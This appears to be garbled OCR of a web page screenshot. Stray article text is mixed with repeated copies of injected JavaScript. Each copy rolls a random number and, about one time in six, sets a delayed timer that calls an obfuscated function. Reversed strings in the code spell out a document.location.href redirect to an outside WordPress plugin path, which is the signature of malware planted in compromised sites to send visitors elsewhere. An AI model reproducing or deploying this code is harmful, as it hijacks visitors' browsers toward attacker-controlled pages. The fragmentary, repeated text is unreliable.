
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom of religion has
been at least the rhe
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-